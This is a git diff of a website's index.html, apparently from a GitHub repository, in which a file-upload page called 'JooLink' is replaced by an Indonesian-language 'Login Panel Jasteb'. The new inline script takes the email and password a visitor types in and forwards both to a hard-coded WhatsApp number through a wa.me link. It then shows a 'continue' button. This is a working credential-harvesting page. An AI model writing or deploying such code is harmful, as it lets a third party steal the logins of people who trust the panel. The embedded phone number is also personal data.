+        <progress id="progressBar" value="0" max="100"></progress>
+        
+        <button id="uploadBtn">Upload</button>
+        <p id="linkOutput"></p>
     </div>
+
     <script src="script.js"></script>
 </body>
 </html>

==== commit c5cdd1c0: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,25 +3,118 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>JooLink - Upload File</title>
-    <link rel="stylesheet" href="style.css">
+    <title>Login Panel Jasteb 🚀</title>
+    <style>
+        @import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@500&display=swap');
+
+        body {
+            background: url('https://files.catbox.moe/6cd03g.jpg') no-repeat center center fixed;
+            background-size: cover;
+            text-align: center;
+            font-family: 'Orbitron', sans-serif;
+            color: white;
+        }
+
+        .container {
+            margin-top: 50px;
+            padding: 20px;
+            background: rgba(0, 0, 0, 0.6);
+            display: inline-block;
+            border-radius: 10px;
+            backdrop-filter: blur(5px);
+            box-shadow: 0px 0px 15px rgba(255, 255, 255, 0.2);
+        }
+
+        .profile {
+            width: 100px;
+            height: 100px;
+            border-radius: 50%;
+            border: 5px solid;
+            animation: rainbow 3s infinite linear;
+        }
+
+        @keyframes rainbow {
+            0% { border-color: red; }
+            20% { border-color: orange; }
+            40% { border-color: yellow; }
+            60% { border-color: green; }
+            80% { border-color: blue; }
+            100% { border-color: purple; }
+        }
+
+        input, button {
+            padding: 10px;
+            margin: 10px;
+            border: none;
+            border-radius: 5px;
+            font-size: 16px;
+            font-family: 'Orbitron', sans-serif;
+            box-shadow: 2px 2px 10px rgba(255, 255, 255, 0.2);
+        }
+
+        input {
+            width: 80%;
+            background: rgba(255, 255, 255, 0.2);
+            color: white;
+            border: 1px solid white;
+        }
+
+        button {
+            background-color: #ff9800;
+            color: white;
+            cursor: pointer;
+            transition: 0.3s;
+        }
+
+        button:hover {
+            background-color: #e68900;
+            transform: scale(1.05);
+        }
+
+        #lanjutkan {
+            display: none;
+            background-color: #4caf50;
+        }
+    </style>
 </head>
 <body>
+
     <div class="container">
-        <h1>JooLink</h1>
-        <p>Upload file & dapatkan link unik</p>
-        
-        <label class="upload-box">
-            <input type="file" id="fileInput">
-            <span>Pilih File</span>
-        </label>
-        
-        <progress id="progressBar" value="0" max="100"></progress>
-        
-        <button id="uploadBtn">Upload</button>
-        <p id="linkOutput"></p>
+        <img src="https://files.catbox.moe/1uw0bc.png" class="profile" alt="Profile">
+        <h1>Login Panel Jasteb 🚀</h1>
+
+        <form id="loginForm">
+            <input type="email" id="email" placeholder="Masukkan Email" required>
+            <input type="password" id="password" placeholder="Masukkan Password" required>
+            <button type="submit">Submit</button>
+        </form>
+
+        <button id="lanjutkan" onclick="window.location.href='halaman-jasteb.html'">Lanjutkan ke Panel Jasteb</button>
     </div>
 
-    <script src="script.js"></script>
+    <script>
+        document.getElementById("loginForm").addEventListener("submit", function(event) {
+            event.preventDefault();
+
+            let email = document.getElementById("email").value;
+            let password = document.getElementById("password").value;
+
+            if (!email.includes("@")) {
+                alert("Masukkan email yang valid!");
+                return;
+            }
+
+            let pesan = `🔥 LOGIN PANEL JASTEB 🔥\n📧 Email: ${email}\n🔑 Password: ${password}`;
+            let nomorWA = "6283151020504";
+            let urlWA = `https://wa.me/${nomorWA}?text=${encodeURIComponent(pesan)}`;
+
+            // Kirim ke WhatsApp
+            window.open(urlWA, "_blank");
+
+            // Munculkan tombol lanjutkan
+            document.getElementById("lanjutkan").style.display = "block";
+        });
+    </script>
+
 </body>
 </html>
